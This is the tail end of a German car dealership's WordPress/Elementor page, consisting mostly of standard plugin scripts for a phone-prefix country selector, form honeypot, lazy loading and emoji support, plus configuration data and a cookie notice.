										<span class="elementor-icon-list-text">contact@hardersundreimers.de</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <script>
            testjstartklarCountrySelectorQueryExist();

            function testjstartklarCountrySelectorQueryExist() {
                if (window.jQuery) {
                    jQuery(window).on('elementor/frontend/init', function () {
                        if (typeof (elementor) !== "undefined") {
                            const filter_name = `elementor_pro/forms/content_template/field/phone_number_prefix_selector_form_field`;
                            elementor.hooks.addFilter(filter_name, function (inputField, item, i, settings) {
                                const widget_id = item._id;

                                let setting = "";
                                settings.form_fields.forEach(sett_obj => {
                                    if (sett_obj._id === widget_id) {
                                        setting = sett_obj;
                                    }
                                });

                                let ret_str;

                                if (setting && (typeof (setting.display_composition) !== "undefined")) {
                                    const json_text = JSON.stringify({
                                        display_composition: setting.display_composition,
                                        phone_numb_format: setting.phone_numb_format
                                    });
                                    ret_str = `<select class="startklar_country_selector" name="${item.custom_id}"  data-options="` + json_text + `"></select>`;
                                } else {
                                    ret_str = `<select class="startklar_country_selector" name="${item.custom_id}"></select>`;
                                }

                                return ret_str;
                            }, 10, 4);
                        }

                        elementorFrontend.hooks.addAction('frontend/element_ready/form.default', function (element) {
                            let t_selector_options = "";
                            const phone_prefix_selectors = document.querySelectorAll('.startklar_country_selector');
                            const selectors = jQuery(element).find('.startklar_country_selector');

                            if (phone_prefix_selectors.length) {
                                if (typeof (window.phone_number_prefix_selector_options) !== "undefined") {
                                    const setting = jQuery(".startklar_country_selector").data("options");

                                    if (typeof (setting.phone_numb_format) !== "undefined" && setting.phone_numb_format === "old_format") {
                                        t_selector_options = window.phone_number_prefix_selector_options.replace(/\(\+([0-9\s]+?)\)/gi, '(00$1)');
                                    } else if (typeof (setting.phone_numb_format) !== "undefined" && setting.phone_numb_format === "clean_format") {
                                        t_selector_options = window.phone_number_prefix_selector_options.replace(/\(\+([0-9\s]+?)\)/gi, '+$1');
                                    } else {
                                        t_selector_options = window.phone_number_prefix_selector_options;
                                    }

                                    if (typeof (setting.display_composition) !== "undefined" && (setting.display_composition.toLowerCase().indexOf("flag") === -1)) {
                                        t_selector_options = t_selector_options.replace(/data-icon="[^"]*"/gi, '');
                                    }

                                    if (typeof (setting.display_composition) !== "undefined" && (setting.display_composition.toLowerCase().indexOf("name") === -1)) {
                                        jQuery(".startklar_country_selector").addClass("hide_counties_names");

                                    }
                                }

                                jQuery(".startklar_country_selector").html(t_selector_options);

                                jQuery('.startklar_country_selector').select2({
                                    templateSelection: startklarCountrySelectorformatText,
                                    templateResult: startklarCountrySelectorRsltformatText,
                                    selectionTitleAttribute: false
                                });

                                clearSelectTitle();

                                jQuery(document).on('change.select2', () => {
                                    clearSelectTitle();
                                });

                                jQuery('.select2-selection.select2-selection--single').addClass("elementor-field-textual");
                                jQuery('.select2-selection.select2-selection--single').addClass("elementor-field");

                                jQuery(document).on('select2:open', () => {
                                    document.querySelector('.select2-search__field').focus();
                                    if (jQuery(".startklar_country_selector.hide_counties_names").length) {
                                        jQuery(".select2-container .select2-dropdown").addClass("hide_counties_names");
                                    }
                                });

                                const p_form = jQuery(".startklar_country_selector").closest("form");

                                if (typeof p_form !== "undefined") {
                                    jQuery(p_form).on('submit_success', function () {
                                        jQuery('.startklar_country_selector', this).val('').trigger("change");
                                    });
                                }
                            }

                            window.addEventListener('load', function (event) {
                                selectors.each(function (index, selector) {
                                    const default_val = jQuery(selector).data("default_val");

                                    if (default_val) {
                                        selectOptionByCountry(default_val, selector);
                                    } else {
                                        getDetectedCountry().then(function (country_en) {
                                            selectOptionByCountry(country_en, selector);
                                        });
                                    }

                                    const parent = selector.parentElement;

                                    if (isNextFieldPhoneNumberField(parent)) {
                                        const phoneField = parent.nextElementSibling.children[0]
                                        phoneField.addEventListener('input', function() {
                                            debouncedHandleAutocomplete(selector);
                                        });
                                    }

                                });
                            });

                        });
                        
                        function isNextFieldPhoneNumberField(prefixField) {
                            const nextField = prefixField.nextElementSibling;

                            return nextField && nextField.classList.contains('elementor-field-type-tel');
                        }

                        function containsPotentialPrefix(phoneNumberField) {
                            const phoneNumberValue = phoneNumberField.value;

                            const potentialPrefixPatterns = [
                                /\(\+\d+\)/, // Matches patterns like "(+380)"
                                /\+\d+\s/    // Matches patterns like "+345 "
                            ];

                            return potentialPrefixPatterns.some(function(pattern) {
                                return pattern.test(phoneNumberValue);
                            });
                        }

                        function debounce(func, delay) {
                            let timeoutId;

                            return function() {
                                clearTimeout(timeoutId);

                                timeoutId = setTimeout(() => {
                                    func.apply(this, arguments);
                                }, delay);
                            };
                        }

                        const debouncedHandleAutocomplete = debounce(function(prefixField) {
                            const phoneNumberField = prefixField.parentElement.nextElementSibling.children[0];

                            if (containsPotentialPrefix(phoneNumberField)) {
                                const phoneNumberValue = phoneNumberField.value;
                                const potentialPrefix = phoneNumberValue.match(/\(\+\d+\)|\+\d+\s/);
                                const cleanedPrefix = potentialPrefix[0].replace("(", "").replace(")", " ");

                                if (cleanedPrefix) {
                                    const prefixOption = prefixField.querySelector('option[value="' + cleanedPrefix + '"]');

                                    if (prefixOption) {
                                        jQuery(prefixOption).prop('selected', true).parent().trigger('change');
                                    }

                                    phoneNumberField.value = phoneNumberValue.replace(potentialPrefix[0], '');
                                }
                            }

                        }, 300);
                    });

                } else {
                    setTimeout(testjstartklarCountrySelectorQueryExist, 100);
                }
            }

            function startklarCountrySelectorformatText(icon) {
                let str = "";

                if (typeof icon.element !== "undefined") {
                    const phone_code = /\+\d+/g.exec(icon.text);
                    const icon_src = jQuery(icon.element).data('icon');
                    let icon_code = '';

                    if (typeof icon_src !== "undefined" && icon_src.length) {
                        icon_code = '<img src="' + icon_src + '">';
                    }

                    if (typeof phone_code !== "undefined" && phone_code != null && phone_code.length) {
                        str = '<span>' + icon_code + phone_code[0] + '<span>';
                    }
                }
                return jQuery(str);
            }

            function startklarCountrySelectorRsltformatText(icon) {
                let str;

                if (typeof icon.element !== "undefined") {
                    const icon_src = jQuery(icon.element).data('icon');
                    let icon_code = '';

                    if (typeof icon_src !== "undefined" && icon_src.length) {
                        icon_code = '<img src="' + icon_src + '">';
                    }
                    str = '<span>' + icon_code + icon.text + '</span>';
                }

                return jQuery(str);
            }

            function getDetectedCountry() {
                return new Promise((resolve, reject) => {
                    jQuery.post("https://hardersundreimers.de/wp-admin/admin-ajax.php?action=startklar_country_selector_process", function (data) {
                        const data_country = data["country"];
                        let country_en = null;

                        if (typeof data_country !== "undefined") {
                            jQuery('.startklar_country_selector > option').each(function () {
                                const optionCountry = jQuery(this).data('country_en');
                                if (optionCountry === data_country) {
                                    country_en = optionCountry;
                                    return false;
                                }
                            });
                        }

                        if (country_en !== null) {
                            resolve(country_en);
                        } else {
                            reject("Country code not found");
                        }
                    }, "json");
                });
            }

            function selectOptionByCountry(countryName, selector) {
                jQuery(selector).find('option').each(function () {
                    const optionCountry = jQuery(this).data('country_en');
                    if (optionCountry === countryName) {
                        jQuery(this).prop('selected', true).parent().trigger('change');

                        return false;
                    }
                });
            }

            function clearSelectTitle() {
                const select_items = jQuery(".select2.select2-container  .select2-selection.select2-selection--single > .select2-selection__rendered");

                if (select_items.length > 0) {
                    jQuery(select_items).each(function (index) {
                        const select_itm = jQuery(this);
                        const title = select_itm.attr("title");

                        if (typeof title !== 'undefined' && title) {
                            const rslt = title.match(/([^<]+)<span[^>]*>([^<]+)<\/span>/ism);

                            if (rslt !== null) {
                                const new_title = rslt[1] + " " + rslt[2];
                                select_itm.attr("title", new_title);
                            }
                        }
                    });
                }
            }
        </script>
                <script>
			
            testStartklarHoneyPotJSExist();
            function testStartklarHoneyPotJSExist() {
				if (document.querySelector('.elementor-field-type-startklar_hp_form_field input')) {
					document.querySelectorAll('.elementor-field-type-startklar_hp_form_field input').forEach(input => input.removeAttribute('required'));
				} else {
					setTimeout(testStartklarHoneyPotJSExist, 100);
				}
			}
        </script> 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-nav-menu-css' href='https://hardersundreimers.de/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769097175' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hardersundreimers.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://hardersundreimers.de/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hardersundreimers.de/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22176-css' href='https://hardersundreimers.de/wp-content/uploads/elementor/css/post-22176.css?ver=1769097178' type='text/css' media='all' />
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/select2.min.js?ver=6.9" id="select2_min-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":900,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":899,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/hardersundreimers.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hardersundreimers.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hardersundreimers.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c4a63f9d65"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":899,"viewport_tablet":1199,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11944,"title":"Subaru%2C%20Toyota%20%26%20Daihatsu%20Fahrzeuge%20-%20Gro%C3%9Fe%20Auswahl%20bei%20H%26R","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/vehica-core/assets/js/sweetalert2.min.js?ver=1.0.0" id="sweetalert2-js"></script>
<script type="text/javascript" id="vehica-elements-js-extra">
/* <![CDATA[ */
var Vehica = {"currentCurrency":{"id":2316,"key":"vehica_2316","name":"EUR","slug":"mc_currency_81853","sign":",- \u20ac","signPosition":"after","format":"###.###.###","displayFormat":"100.000.000","decimal_separator":"","thousands_separator":".","decimal_places":0},"currencies":[{"id":2316,"key":"vehica_2316","name":"EUR","slug":"mc_currency_81853","sign":",- \u20ac","signPosition":"after","format":"###.###.###","displayFormat":"100.000.000","decimal_separator":"","thousands_separator":".","decimal_places":0}],"ajaxUrl":"https://hardersundreimers.de/wp-admin/admin-ajax.php","carsApiEndpoint":"https://hardersundreimers.de/wp-json/vehica/v1/cars","mobileBreakpoint":"898","tabletBreakpoint":"1198"};
//# sourceURL=vehica-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/vehica-core/assets/js/elements.min.js?ver=1.0.103" id="vehica-elements-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/startklar-utilites/lib/script.js?ver=6.9" id="startklar_functions_script-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hardersundreimers.de\/wp-admin\/admin-ajax.php","nonce":"dc56156c3f","urls":{"assets":"https:\/\/hardersundreimers.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hardersundreimers.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hardersundreimers.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hardersundreimers.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hardersundreimers.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>